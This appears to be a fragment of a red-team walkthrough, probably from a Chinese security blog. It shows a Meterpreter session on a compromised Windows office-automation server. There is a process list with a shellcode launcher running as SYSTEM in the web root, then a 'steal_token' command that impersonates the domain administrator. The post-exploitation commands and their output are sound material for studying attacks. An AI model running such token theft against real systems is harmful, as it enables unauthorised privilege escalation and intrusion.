 3824 3272 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\cmd.exe
3856 2304 vmtoolsd.exe x64 1 ATTACK\administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
3936 916 360sd.exe x86 1 ATTACK\administrator C:\Program Files (x86)\360\360sd\360sd.exe
4072 1788 php.exe x86 0 NT AUTHORITY\SYSTEM C:\myoa\bin\php.exe
4076 3824 shellcode_launcher.exe x86 0 NT AUTHORITY\SYSTEM C:\myoa\webroot\ispirit\interface\shellcode_launcher.exe
4148 576 ChsIME.exe x64 1 ATTACK\administrator C:\Windows\System32\InputMethod\CHS\ChsIME.exe
4324 3552 SoftMgrLite.exe x86 1 ATTACK\administrator C:\Program Files (x86)\360\360Safe\SoftMgr\SML\SoftMgrLite.exe
4328 3552 360speedld.exe x86 1 ATTACK\administrator C:\Program Files (x86)\360\360Safe\SoftMgr\360Speedld.exe
4888 5648 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
5248 512 OfficeIm.exe x86 0 NT AUTHORITY\SYSTEM C:\myoa\bin\OfficeIm.exe
5276 512 OfficeDbProxy.exe x86 0 NT AUTHORITY\SYSTEM C:\myoa\bin\OfficeDbProxy.exe
5304 512 OfficeMQ.exe x86 0 NT AUTHORITY\SYSTEM C:\myoa\bin\OfficeMQ.exe
5584 5304 OfficeWorker.exe x86 0 NT AUTHORITY\SYSTEM C:\myoa\bin\OfficeWorker.exe
5600 5584 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
5648 1788 php.exe x86 0 NT AUTHORITY\SYSTEM C:\myoa\bin\php.exe
5836 512 ManagementAgentHost.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware CAF\pme\bin\ManagementAgentHost.exe
6136 452 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
meterpreter > steal_token 3856
Stolen token with username: ATTACK\administrator
meterpreter >
渗透攻击红队